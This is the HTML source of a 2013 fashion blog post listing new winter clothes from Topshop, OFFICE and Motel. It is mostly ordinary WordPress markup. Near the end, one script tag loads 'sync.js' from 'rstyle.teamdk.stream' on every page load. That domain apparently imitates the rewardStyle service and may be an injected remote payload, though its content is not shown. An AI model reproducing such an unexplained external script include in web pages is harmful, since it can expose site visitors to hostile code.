

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/
body_size: 4846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NEW IN | Winter Layering - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NEW IN | Winter Layering - Samantha Maria" />
	<meta property="og:description" content="Faux Shearling Coat &#8211; Topshop Denim Jacket &#8211; Topshop&nbsp;(My new obsession, cant believe I didn&#8217;t have one before!) Canvas Boots &#8211; OFFICE (Picked these up for £19 in the sale,&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2013-10-16T21:30:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:14+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/P1060184.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/","url":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/","name":"NEW IN | Winter Layering - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/P1060184.jpg","datePublished":"2013-10-16T21:30:00+00:00","dateModified":"2016-08-04T11:05:14+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/P1060184.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/P1060184.jpg","width":800,"height":513},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"NEW IN | Winter Layering"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-297 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">16.10.13</div>
		<h1 class="entry-title">NEW IN | Winter Layering</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">
<img decoding="async" src="http://s23.postimg.org/5r1axro3f/P1060184.jpg" /></div>
<div style="text-align: left;">
<div style="text-align: center;">
Faux Shearling Coat &#8211; <a href="http://www.topshop.com/en/tsuk/product/clothing-427/coats-919/faux-shearling-bonded-biker-2135062?bi=1&amp;ps=200" target="_blank">Topshop</a></div>
</div>
<div style="text-align: center;">
<img decoding="async" src="http://s24.postimg.org/3qz3vra91/P1060190.jpg" /></div>
<div style="text-align: left;">
<div style="text-align: center;">
Denim Jacket &#8211; <a href="http://www.topshop.com/webapp/wcs/stores/servlet/ProductDisplay?searchTerm=denim+jacket&amp;storeId=12556&amp;productId=9467625&amp;urlRequestType=Base&amp;categoryId=&amp;langId=-1&amp;productIdentifier=product&amp;catalogId=33057" target="_blank">Topshop</a>&nbsp;(My new obsession, cant believe I didn&#8217;t have one before!)</div>
</div>
<div style="text-align: center;">
<img decoding="async" src="http://s23.postimg.org/kpjps735n/P1060195.jpg" /></div>
<div style="text-align: left;">
<div style="text-align: center;">
Canvas Boots &#8211; <a href="http://www.office.co.uk/view/product/office_catalog/2,10/1387500347" target="_blank">OFFICE</a> (Picked these up for £19 in the sale, bargain!)</div>
</div>
<div style="text-align: center;">
<img decoding="async" src="http://s8.postimg.org/56n748f39/P1060197.jpg" /></div>
<div style="text-align: left;">
<div style="text-align: center;">
Quilted Shorts &#8211; <a href="http://www.topshop.com/en/tsuk/product/quilted-pu-shorts-2329865" target="_blank">Topshop</a></div>
</div>
<div style="text-align: center;">
<img decoding="async" src="http://s24.postimg.org/gtzbsrput/P1060200.jpg" /></div>
<div style="text-align: center;">
</div>
<div style="text-align: left;">
<div style="text-align: center;">
Sheer Black Kimono &#8211; <a href="http://www.lashesoflondon.com/" target="_blank">Lashes of london</a>*</div>
</div>
<div style="text-align: center;">
<img decoding="async" src="http://s22.postimg.org/qrzm7t60x/P1060205.jpg" /></div>
<div style="text-align: left;">
<div style="text-align: center;">
Denim Skater Dress &#8211; <a href="http://www.motelrocks.com/products/Motel-Naomi-Cross-Back-Dress-in-Summer-Days-Denim-Blue.html" target="_blank">MOTEL</a>* (sale)</div>
</div>
<p>
Hey dolls,<br />
I know I know, I seem to start every post with &#8216;sorry i&#8217;ve been away so long&#8217; and again I have to apologise for being so erratic with my posts. Im thinking of starting a schedule of some kind! I&#8217;ve been putting everything together at my new place recently and have literally been running around everywhere but i&#8217;m HOPING to get better from now!</p>
<p>I have been buying more home bits than clothes recently but I cannot ignore the bitter change in climate recently here in the UK &#8211; It has been <i>freezing</i> so I headed to Topshop recently for a winter coat and fell head over heels for this one.</p>
<p>I also picked up some other bits and I thought i&#8217;d share what i&#8217;ve been updating my wardrobe with lately. (Not much colour as per usual)</p>
<p>I absolutely love october even though it gets colder (ooh that rhymes), Im obsessed with Halloween so of course I&#8217;m fully embracing my love for wearing black &#8211; hoping you guys are too!</p>
<p>Sammi x</p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2013/10/new-in-winter-layering.html/";
			this.page.identifier = "297";
			this.page.title = "NEW IN | Winter Layering";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 04:59:52 -->